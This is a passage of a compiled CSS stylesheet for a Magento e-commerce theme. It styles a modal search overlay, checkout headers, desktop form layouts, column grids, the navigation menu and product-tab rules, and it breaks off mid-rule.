.page-header-v1 .open-modal-search:before,
.page-header-v2 .open-modal-search:before,
.page-header-v3 .open-modal-search:before,
.page-header-v4 .open-modal-search:before {
  content: '\e615';
  font-family: 'luma-icons';
}
.wrap .modal {
  display: flex;
  justify-content: center;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 0;
  pointer-events: none;
  background-color: rgba(255, 255, 255, 0.9);
  z-index: 99999;
  padding: 0 8px;
}
.wrap .modal:target {
  opacity: 1;
  pointer-events: auto;
}
.wrap .modal.isOpen {
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -ms-transition: all .5s;
  -o-transition: all .5s;
  transition: all 500ms;
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  transition-delay: 0ms;
}
.wrap .modal.isOpen .modal-content {
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition-delay: 0.5s;
  -moz-transition-delay: 0.5s;
  -o-transition-delay: 0.5s;
  transition-delay: 500ms;
}
.wrap .modal .close-sec {
  position: absolute;
  right: 10px;
  top: 10px;
}
.wrap .modal .close-sec a {
  font-size: 30px;
  cursor: pointer;
}
.wrap .modal .form.minisearch .searchautocomplete {
  min-width: 100% !important;
  position: absolute !important;
  right: auto !important;
  margin-top: 3px;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically {
  top: 66px;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list {
  margin: 0px;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list li {
  display: block;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list li .block-left {
  margin-right: 30px;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list li .block-left,
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list li .block-right {
  display: inline-block;
  vertical-align: middle;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list li .block-right .price {
  margin-bottom: 0px;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list li:last-child {
  border-bottom: none !important;
}
.wrap .modal .form.minisearch .searchautocomplete.horizontally .product-list {
  display: flex;
  flex-wrap: wrap;
  align-content: center;
  justify-content: space-evenly;
}
.wrap .modal .form.minisearch .searchautocomplete.horizontally .product-list li {
  display: inline-block;
}
.wrap .modal .form.minisearch .searchautocomplete.horizontally .product-list li .block-left {
  text-align: center;
}
.wrap .modal .form.minisearch .searchautocomplete.horizontally .product-list li .block-right {
  text-align: center;
}
.wrap .modal .form.minisearch .searchautocomplete .product-list {
  display: table;
  width: 100%;
}
.wrap .modal .form.minisearch .searchautocomplete .product-list li {
  margin-bottom: 0px;
  padding-bottom: 0px;
}
.wrap .modal .form.minisearch .searchautocomplete .product-list .block-flex {
  display: block;
}
.wrap .modal .wpx-pos-search {
  display: inline-block;
  vertical-align: bottom;
  width: 100%;
}
.wrap .modal .wpx-pos-search .control {
  position: relative;
}
.wrap .modal .wpx-pos-search .control .wpx-pos-search {
  position: absolute;
  top: 0px;
  right: 0px;
}
.wrap .modal .wpx-pos-search input {
  width: 100% !important;
  height: 66px !important;
  border: 3px solid !important;
  padding-left: 20px !important;
}
.wrap .modal .wpx-pos-search label {
  display: none;
}
.wrap .modal .wpx-pos-search a.closebutton {
  text-decoration: none;
  font-size: 75px;
  margin-left: 50px;
  position: relative;
  top: 11px;
  line-height: 26px;
}
.wrap .modal .wpx-pos-search a.closebutton:hover {
  color: black;
}
.wrap .modal .wpx-pos-search .action.search {
  padding: 12px 22px;
  border: none !important;
  margin-top: 5px;
  margin-right: 4px;
  right: 0px !important;
}
.wrap .modal .closeoverlay {
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 0;
  -webkit-transition: opacity .15s linear;
  transition: opacity .15s linear;
  display: block;
  z-index: 2;
  position: fixed;
  cursor: pointer;
}
.wrap .modal .modal-content {
  width: 80%;
  margin: 80px auto 0 auto;
  opacity: 0;
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -ms-transition: all .5s;
  -o-transition: all .5s;
  transition: all 500ms;
  -webkit-transform: translateY(-100px);
  -moz-transform: translateY(-100px);
  -ms-transform: translateY(-100px);
  -o-transform: translateY(-100px);
  transform: translateY(-100px);
}
.wrap .modal .block.block-search.wpx-block-search {
  position: static !important;
  width: 100%;
  padding-left: 0px;
  margin-left: 0px;
}
.search-visible-md {
  display: block;
}
.search-visible-md .open-modal-search {
  font-size: 15px;
}
:root .theme-pearl.multishipping-checkout-addresses .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout-shipping .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout-billing .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout_address-newshipping .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout-overview .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout_address-editbilling .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout_address-selectbilling .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout_address-editshipping .page-wrapper .page-header .nav-toggle {
  display: none;
}
:root .theme-pearl.multishipping-checkout-addresses .page-title,
:root .theme-pearl.multishipping-checkout-shipping .page-title,
:root .theme-pearl.multishipping-checkout-billing .page-title,
:root .theme-pearl.multishipping-checkout_address-newshipping .page-title,
:root .theme-pearl.multishipping-checkout-overview .page-title,
:root .theme-pearl.multishipping-checkout_address-editbilling .page-title,
:root .theme-pearl.multishipping-checkout_address-selectbilling .page-title,
:root .theme-pearl.multishipping-checkout_address-editshipping .page-title {
  margin-top: 15px;
}
:root .theme-pearl .page-wrapper .page-header .mobile-logo,
:root .theme-pearl .page-wrapper .page-header .mobile-checkout-logo {
  display: none;
}
:root .theme-pearl .page-wrapper .page-header .unset-logo {
  display: none;
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  /* IE10+ CSS styles go here */
  .wrap .modal .modal-content {
    margin-top: 80px !important;
    margin-left: 0 !important;
  }
  .horizontally-control #search::-ms-clear {
    display: none;
  }
  .wrap .modal {
    position: absolute !important;
  }
  .header .quickcart-wrapper .block-quickcart {
    position: absolute !important;
    visibility: hidden;
  }
  .header .quickcart-wrapper .block-quickcart.quickCartIE {
    position: fixed !important;
    visibility: visible;
  }
  .wrap .modal.isOpenIE {
    position: fixed !important;
  }
  .header .quickcart-wrapper .block-quickcart {
    position: absolute !important;
  }
}
@media all and (min-width: 769px), print {
  .abs-product-options-list-desktop dt,
  .block-giftregistry-shared .item-options dt {
    clear: left;
    float: left;
    margin: 0 10px 5px 0;
  }
  .abs-product-options-list-desktop dt:after,
  .block-giftregistry-shared .item-options dt:after {
    content: ': ';
  }
  .abs-product-options-list-desktop dd,
  .block-giftregistry-shared .item-options dd {
    display: inline-block;
    float: left;
    margin: 0 0 5px;
    word-break: break-all;
  }
  .abs-button-desktop {
    width: auto;
  }
  .abs-blocks-2columns,
  .abs-discount-block-desktop .block,
  .amazon-addresses .amazon-address,
  .column .block-addbysku .block-content .box,
  .login-container .block,
  .account .column.main .block:not(.widget) .block-content .box,
  .form-address-edit > .fieldset,
  .form-edit-account .fieldset,
  .storecredit .block,
  .paypal-review-discount .block,
  .cart-discount .block {
    width: 48%;
  }
  .abs-blocks-2columns:nth-child(1),
  .abs-discount-block-desktop .block:nth-child(1),
  .amazon-addresses .amazon-address:nth-child(1),
  .column .block-addbysku .block-content .box:nth-child(1),
  .login-container .block:nth-child(1),
  .account .column.main .block:not(.widget) .block-content .box:nth-child(1),
  .form-address-edit > .fieldset:nth-child(1),
  .form-edit-account .fieldset:nth-child(1),
  .storecredit .block:nth-child(1),
  .paypal-review-discount .block:nth-child(1),
  .cart-discount .block:nth-child(1) {
    clear: left;
    float: left;
  }
  .abs-blocks-2columns:nth-child(2),
  .abs-discount-block-desktop .block:nth-child(2),
  .amazon-addresses .amazon-address:nth-child(2),
  .column .block-addbysku .block-content .box:nth-child(2),
  .login-container .block:nth-child(2),
  .account .column.main .block:not(.widget) .block-content .box:nth-child(2),
  .form-address-edit > .fieldset:nth-child(2),
  .form-edit-account .fieldset:nth-child(2),
  .storecredit .block:nth-child(2),
  .paypal-review-discount .block:nth-child(2),
  .cart-discount .block:nth-child(2) {
    float: right;
  }
  .abs-blocks-2columns:nth-child(2) + *,
  .abs-discount-block-desktop .block:nth-child(2) + *,
  .amazon-addresses .amazon-address:nth-child(2) + *,
  .column .block-addbysku .block-content .box:nth-child(2) + *,
  .login-container .block:nth-child(2) + *,
  .account .column.main .block:not(.widget) .block-content .box:nth-child(2) + *,
  .form-address-edit > .fieldset:nth-child(2) + *,
  .form-edit-account .fieldset:nth-child(2) + *,
  .storecredit .block:nth-child(2) + *,
  .paypal-review-discount .block:nth-child(2) + *,
  .cart-discount .block:nth-child(2) + * {
    clear: both;
  }
  .abs-margin-for-blocks-and-widgets-desktop,
  .page-main .block,
  .customer-review .product-details {
    margin-bottom: 50px;
  }
  .abs-reset-left-margin-desktop,
  .column.main .paypal-review .actions-toolbar,
  .column.main .block-giftregistry-shared-items .actions-toolbar {
    margin-left: 0;
  }
  .abs-action-remove-desktop,
  .abs-add-fields-desktop .fieldset .additional .action.remove,
  .form-giftregistry-share .fieldset .additional .action.remove,
  .form-giftregistry-edit .fieldset .additional .action.remove,
  .form-create-return .fieldset .additional .action.remove,
  .form.send.friend .fieldset .additional .action.remove {
    margin-left: 90%;
  }
  .abs-add-fields-desktop .fieldset .field .control,
  .form-giftregistry-share .fieldset .field .control,
  .form-giftregistry-edit .fieldset .field .control,
  .form-create-return .fieldset .field .control,
  .form.send.friend .fieldset .field .control {
    width: auto;
  }
  .abs-margin-for-forms-desktop {
    margin-left: 25.8%;
  }
  .abs-visually-hidden-desktop,
  .modes-label,
  .block-search .label,
  .block-collapsible-nav .title {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-desktop:before,
  .abs-add-clearfix-desktop:after,
  .amazon-addresses:before,
  .amazon-addresses:after,
  .paypal-review .block-content:before,
  .paypal-review .block-content:after,
  .paypal-review-discount:before,
  .paypal-review-discount:after,
  .order-review-form:before,
  .order-review-form:after,
  .block-cart-failed .block-content:before,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:before,
  .column .block-addbysku .block-content:after,
  .cart-container:before,
  .cart-container:after,
  .login-container:before,
  .login-container:after,
  .account .page-title-wrapper:before,
  .account .page-title-wrapper:after,
  .account .column.main .block:not(.widget) .block-content:before,
  .account .column.main .block:not(.widget) .block-content:after,
  .block-addresses-list .items.addresses:before,
  .block-addresses-list .items.addresses:after,
  .block-giftregistry-shared .item-options:before,
  .block-giftregistry-shared .item-options:after,
  .data.table .gift-wrapping .nested:before,
  .data.table .gift-wrapping .nested:after,
  .data.table .gift-wrapping .content:before,
  .data.table .gift-wrapping .content:after,
  .block-wishlist-management:before,
  .block-wishlist-management:after,
  .magento-rma-guest-returns .column.main .block.block-order-details-view:before,
  .magento-rma-guest-returns .column.main .block.block-order-details-view:after,
  .order-links:before,
  .order-links:after,
  .account .column.main .block.block-order-details-view:before,
  .account .column.main .block.block-order-details-view:after,
  [class^='sales-guest-'] .column.main .block.block-order-details-view:before,
  [class^='sales-guest-'] .column.main .block.block-order-details-view:after,
  .sales-guest-view .column.main .block.block-order-details-view:before,
  .sales-guest-view .column.main .block.block-order-details-view:after,
  .page-header .header.panel:before,
  .page-header .header.panel:after,
  .header.content:before,
  .header.content:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-desktop:after,
  .amazon-addresses:after,
  .paypal-review .block-content:after,
  .paypal-review-discount:after,
  .order-review-form:after,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:after,
  .cart-container:after,
  .login-container:after,
  .account .page-title-wrapper:after,
  .account .column.main .block:not(.widget) .block-content:after,
  .block-addresses-list .items.addresses:after,
  .block-giftregistry-shared .item-options:after,
  .data.table .gift-wrapping .nested:after,
  .data.table .gift-wrapping .content:after,
  .block-wishlist-management:after,
  .magento-rma-guest-returns .column.main .block.block-order-details-view:after,
  .order-links:after,
  .account .column.main .block.block-order-details-view:after,
  [class^='sales-guest-'] .column.main .block.block-order-details-view:after,
  .sales-guest-view .column.main .block.block-order-details-view:after,
  .page-header .header.panel:after,
  .header.content:after {
    clear: both;
  }
  .abs-add-box-sizing-desktop,
  .abs-shopping-cart-items-desktop,
  .column.main,
  .sidebar-main,
  .sidebar-additional,
  .bundle-options-container .block-bundle-summary,
  .block.crosssell,
  .magento-rma-guest-returns .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  .account .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  [class^='sales-guest-'] .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  .sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  .block-cart-failed,
  .cart-container .form-cart,
  .cart-container .cart-gift-item {
    box-sizing: border-box;
  }
  .abs-add-box-sizing-desktop-m,
  .opc-wrapper {
    box-sizing: border-box;
  }
  .abs-revert-field-type-desktop .fieldset > .field,
  .abs-revert-field-type-desktop .fieldset .fields > .field {
    margin: 0 0 20px;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .control,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .abs-revert-field-type-desktop .fieldset > .field > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field > .label {
    margin: 0 0 8px;
    display: inline-block;
  }
  .abs-revert-field-type-desktop .fieldset > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset > .field.no-label:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.no-label:before {
    display: none;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(:first-child):last-of-type,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(:first-child):last-of-type {
    margin-bottom: 0;
  }
  .abs-form-field-column-2 .fieldset .field,
  .form-giftregistry-share .fieldset .field,
  .form-giftregistry-edit .fieldset .field,
  .form-create-return .fieldset .field,
  .form.send.friend .fieldset .field {
    padding: 0 12px 0 0;
    box-sizing: border-box;
    display: inline-block;
    width: 50%;
    vertical-align: top;
  }
  .abs-form-field-column-2 .fieldset .field + .fieldset,
  .form-giftregistry-share .fieldset .field + .fieldset,
  .form-giftregistry-edit .fieldset .field + .fieldset,
  .form-create-return .fieldset .field + .fieldset,
  .form.send.friend .fieldset .field + .fieldset {
    clear: both;
  }
  .abs-form-field-column-2 .fieldset .field:nth-last-child(1),
  .abs-form-field-column-2 .fieldset .field:nth-last-child(2),
  .form-giftregistry-share .fieldset .field:nth-last-child(1),
  .form-giftregistry-share .fieldset .field:nth-last-child(2),
  .form-giftregistry-edit .fieldset .field:nth-last-child(1),
  .form-giftregistry-edit .fieldset .field:nth-last-child(2),
  .form-create-return .fieldset .field:nth-last-child(1),
  .form-create-return .fieldset .field:nth-last-child(2),
  .form.send.friend .fieldset .field:nth-last-child(1),
  .form.send.friend .fieldset .field:nth-last-child(2) {
    margin-bottom: 0;
  }
  .abs-form-field-column-2 .fieldset .field .field,
  .form-giftregistry-share .fieldset .field .field,
  .form-giftregistry-edit .fieldset .field .field,
  .form-create-return .fieldset .field .field,
  .form.send.friend .fieldset .field .field {
    padding: 0;
    width: 100%;
  }
  .abs-form-field-revert-column-1 {
    width: 100%;
  }
  .abs-forms-general-desktop,
  .form.search.advanced,
  .form-giftcard-redeem,
  .form-giftregistry-create {
    max-width: 500px;
  }
  .abs-forms-general-desktop .legend,
  .form.search.advanced .legend,
  .form-giftcard-redeem .legend,
  .form-giftregistry-create .legend {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-forms-general-desktop .legend + br,
  .form.search.advanced .legend + br,
  .form-giftcard-redeem .legend + br,
  .form-giftregistry-create .legend + br {
    display: none;
  }
  .abs-revert-side-paddings,
  .checkout-cart-index .page-title-wrapper,
  .cart-summary .block .content,
  .cart-empty {
    padding-left: 0;
    padding-right: 0;
  }
  .abs-account-block-font-size,
  .block-addresses-list address,
  .box-billing-address .box-content,
  .box-shipping-address .box-content,
  .box-address-billing .box-content,
  .box-address-shipping .box-content,
  .box-information .box-content,
  .block-balance-giftcard .block-content,
  .block-reviews-dashboard .product-name {
    font-size: 1.6rem;
  }
  .abs-account-table-margin-desktop,
  .table-wrapper.balance-history,
  .table-wrapper.reward-history,
  .table-wrapper.orders-recent {
    margin-top: -25px;
  }
  .abs-action-print,
  .order-actions-toolbar .action.print {
    display: inline-block;
    text-decoration: none;
  }
  .abs-action-print:before,
  .order-actions-toolbar .action.print:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: 16px;
    color: inherit;
    content: '\e624';
    font-family: 'luma-icons';
    margin: 0 4px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .abs-action-print:hover,
  .order-actions-toolbar .action.print:hover {
    text-decoration: underline;
  }
  .abs-no-display-desktop,
  .opc-estimated-wrapper,
  .sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous) {
    display: none;
  }
  .abs-status-desktop,
  .return-status,
  .order-status {
    margin-top: 6px;
    padding: 5px 10px;
  }
  .abs-title-orders-desktop .page-main .page-title-wrapper .order-date,
  .magento-rma-returns-returns .page-main .page-title-wrapper .order-date,
  .magento-rma-returns-view .page-main .page-title-wrapper .order-date,
  .account .page-main .page-title-wrapper .order-date,
  [class^='sales-guest-'] .page-main .page-title-wrapper .order-date,
  .sales-guest-view .page-main .page-title-wrapper .order-date {
    margin: -14px 0 18px;
  }
  .abs-table-bordered-desktop {
    border: none;
  }
  .abs-table-bordered-desktop > thead > tr > th,
  .abs-table-bordered-desktop > tbody > tr > th,
  .abs-table-bordered-desktop > tfoot > tr > th,
  .abs-table-bordered-desktop > thead > tr > td,
  .abs-table-bordered-desktop > tbody > tr > td,
  .abs-table-bordered-desktop > tfoot > tr > td {
    border: none;
  }
  .abs-table-bordered-desktop > thead > tr > th,
  .abs-table-bordered-desktop > thead > tr > td {
    border-bottom: 1px solid #cccccc;
  }
  .abs-pager-toolbar,
  .account .toolbar,
  .toolbar-giftregistry-results,
  .toolbar-wishlist-results {
    position: relative;
  }
  .abs-pager-toolbar .toolbar-amount,
  .abs-pager-toolbar .limiter,
  .account .toolbar .toolbar-amount,
  .account .toolbar .limiter,
  .toolbar-giftregistry-results .toolbar-amount,
  .toolbar-giftregistry-results .limiter,
  .toolbar-wishlist-results .toolbar-amount,
  .toolbar-wishlist-results .limiter {
    position: relative;
    z-index: 1;
  }
  .abs-pager-toolbar .limiter,
  .account .toolbar .limiter,
  .toolbar-giftregistry-results .limiter,
  .toolbar-wishlist-results .limiter {
    display: inline-block;
    float: right;
  }
  .abs-pager-toolbar .toolbar-amount,
  .account .toolbar .toolbar-amount,
  .toolbar-giftregistry-results .toolbar-amount,
  .toolbar-wishlist-results .toolbar-amount {
    line-height: 30px;
    padding: 0;
  }
  .abs-pager-toolbar .pages,
  .account .toolbar .pages,
  .toolbar-giftregistry-results .pages,
  .toolbar-wishlist-results .pages {
    position: absolute;
    width: 100%;
    z-index: 0;
  }
  .abs-shopping-cart-items-desktop,
  .block-cart-failed,
  .cart-container .form-cart,
  .cart-container .cart-gift-item {
    width: 75%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    padding-right: 4%;
    position: relative;
  }
  .abs-discount-block-desktop .block > .title,
  .paypal-review-discount .block > .title,
  .cart-discount .block > .title {
    border: 0;
    padding: 0 0 10px;
  }
  .abs-discount-block-desktop .block > .title strong,
  .paypal-review-discount .block > .title strong,
  .cart-discount .block > .title strong {
    font-size: 1.6rem;
  }
  .abs-discount-block-desktop .block .content,
  .paypal-review-discount .block .content,
  .cart-discount .block .content {
    padding: 0 0 20px;
  }
  .abs-discount-block-desktop .actions-toolbar .secondary,
  .paypal-review-discount .actions-toolbar .secondary,
  .cart-discount .actions-toolbar .secondary {
    bottom: -30px;
    left: 0;
    position: absolute;
  }
  h1 {
    font-size: 40px;
    margin-bottom: 40px;
  }
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main {
    box-sizing: border-box;
    margin-left: auto;
    margin-right: auto;
    max-width: 1200px;
    padding-left: 20px;
    padding-right: 20px;
    width: auto;
  }
  .page-main {
    width: 100%;
  }
  .columns {
    display: block;
  }
  .column.main {
    min-height: 300px;
  }
  .page-layout-1column .column.main {
    width: 100%;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-3columns .column.main {
    width: 58.33333333%;
    display: inline-block;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-left .column.main {
    width: 79.16666667%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-right .column.main {
    width: 79.16666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .sidebar-main {
    padding-right: 2%;
  }
  .page-layout-3columns .sidebar-main {
    width: 20.83333333%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 20.83333333%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 20.83333333%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-right .sidebar-main {
    padding-left: 2%;
    padding-right: 0;
  }
  .sidebar-additional {
    clear: right;
    padding-left: 2%;
  }
  .page-layout-3columns .sidebar-additional {
    width: 20.83333333%;
    float: right;
    -ms-flex-order: 3;
    -webkit-order: 3;
    order: 3;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 20.83333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 20.83333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-left .main {
    padding-left: 2%;
  }
  .page-layout-2columns-left .sidebar-additional {
    clear: left;
    float: left;
    padding-left: 0;
  }
  .panel.header {
    padding: 10px 20px;
  }
  .nav-toggle {
    display: none;
  }
  .nav-sections {
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
    -webkit-flex-basis: auto;
    flex-basis: auto;
    margin-bottom: 25px;
  }
  .nav-sections-item-title {
    display: none;
  }
  .nav-sections-item-content > * {
    display: none;
  }
  .nav-sections-item-content > .navigation {
    display: block;
  }
  .navigation {
    background: #f0f0f0;
    font-weight: 700;
    height: inherit;
    left: auto;
    overflow: inherit;
    padding: 0;
    position: relative;
    top: 0;
    width: 100%;
    z-index: 3;
  }
  .navigation:empty {
    display: none;
  }
  .navigation ul {
    margin-top: 0;
    margin-bottom: 0;
    padding: 0;
    position: relative;
  }
  .navigation li.level0 {
    border-top: none;
  }
  .navigation li.level1 {
    position: relative;
  }
  .navigation .level0 {
    margin: 0 10px 0 0;
    display: inline-block;
    position: relative;
  }
  .navigation .level0:last-child {
    margin-right: 0;
    padding-right: 0;
  }
  .navigation .level0:hover:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 100%;
    width: 10px;
    height: calc(100% + 3px);
    z-index: 1;
  }
  .navigation .level0 > .level-top {
    color: #575757;
    line-height: 47px;
    padding: 0 12px;
    text-decoration: none;
    box-sizing: border-box;
    position: relative;
    display: inline-block;
  }
  .navigation .level0 > .level-top:hover,
  .navigation .level0 > .level-top.ui-state-focus {
    color: #000000;
    text-decoration: none;
  }
  .navigation .level0.active > .level-top,
  .navigation .level0.has-active > .level-top {
    border-color: #333333;
    border-style: solid;
    border-width: 0 0 3px;
    color: #000000;
    text-decoration: none;
    display: inline-block;
  }
  .navigation .level0.parent:hover > .submenu {
    overflow: visible !important;
  }
  .navigation .level0.parent > .level-top {
    padding-right: 20px;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon {
    position: absolute;
    right: 0;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: 20px;
    color: inherit;
    content: '\e622';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .level0 .submenu {
    background: #ffffff;
    border: 1px solid #cccccc;
    box-shadow: 0 5px 5px rgba(0, 0, 0, 0.19);
    font-weight: 400;
    min-width: 230px;
    padding: 0;
    display: none;
    left: 0;
    margin: 0 !important;
    position: absolute;
    z-index: 1;
    margin-top: 11px;
  }
  .navigation .level0 .submenu > ul {
    margin-top: 11px;
  }
  .navigation .level0 .submenu > ul:before,
  .navigation .level0 .submenu > ul:after {
    content: '';
    display: block;
    overflow: hidden;
    position: absolute;
  }
  .navigation .level0 .submenu > ul:before {
    color: #ffffff;
    left: 20px;
    top: -20px;
    border: 10px solid transparent;
    height: 0;
    width: 0;
    border-bottom-color: #ffffff;
    z-index: 4;
  }
  .navigation .level0 .submenu > ul:after {
    border: 11px solid transparent;
    height: 0;
    width: 0;
    border-bottom-color: #cccccc;
    color: #cccccc;
    left: 19px;
    top: -22px;
    z-index: 3;
  }
  .navigation .level0 .submenu:before {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 4px;
    left: 0;
    top: -4px;
    z-index: 1;
  }
  .navigation .level0 .submenu a {
    display: block;
    line-height: inherit;
    color: #575757;
    padding: 8px 20px;
  }
  .navigation .level0 .submenu a:hover,
  .navigation .level0 .submenu a.ui-state-focus {
    background: #292929;
    color: #000000;
    text-decoration: none;
  }
  .navigation .level0 .submenu .active > a {
    border-color: #333333;
    border-style: solid;
    border-width: 0 0 0 3px;
    color: #000000;
  }
  .navigation .level0 .submenu .submenu {
    top: -1px !important;
    left: 100% !important;
  }
  .navigation .level0 .submenu .submenu-reverse {
    left: auto !important;
    right: 100%;
  }
  .navigation .level0 .submenu li {
    margin: 0;
    position: relative;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon {
    position: absolute;
    right: 3px;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: 20px;
    color: inherit;
    content: '\e608';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .level0.more {
    position: relative;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0.more:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 26px;
    line-height: inherit;
    color: inherit;
    content: '\e607';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .level0.more:before {
    display: none;
  }
  .navigation .level0.more:after {
    cursor: pointer;
    padding: 8px 12px;
    position: relative;
    z-index: 1;
  }
  .navigation .level0.more:hover > .submenu {
    overflow: visible !important;
  }
  .navigation .level0.more li {
    display: block;
  }
  .panel.header .links,
  .panel.header .switcher {
    display: inline-block;
  }
  .legend {
    border-bottom: 1px solid #c5c5c5;
  }
  .product.data.items {
    position: relative;
    z-index: 1;
    border-bottom: 0;
    margin-left: 0;
    margin-right: 0;
  }
  .product.data.items:before,
  .product.data.items:after {
    content: '';
    display: table;
  }
  .product.data.items:after {
    clear: both;
  }
  .product.data.items > .item.title {
    float: left;
    width: auto;
  }
  .product.data.items > .item.title > .switch {
    height: 20px;
    display: block;
    position: relative;
    z-index: 2;
  }
  .product.data.items > .item.content {
    margin-top: 20px;
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    width: 100%;
  }
  .product.data.items > .item.content:before,
  .product.data.items > .item.content:after {
    content: '';
    display: table;
  }
  .product.data.items > .item.content:after {
    clear: both;
  }
  .product.data.items > .item.content.active {
    display: block;
  }
  .product.data.items > .item.title {
    margin: 0 -1px 0 0;
  }
  .product.data.items > .item.title > .switch {
    font-weight: 400;
    line-height: 40px;
    font-size: 1.4rem;
    color: #6d6d6d;
    text-decoration: none;
    background: #f6f6f6;
    border: 1px solid #cccccc;
    border-bottom: none;
    height: 40px;
    padding: 1px 35px 1px 35px;
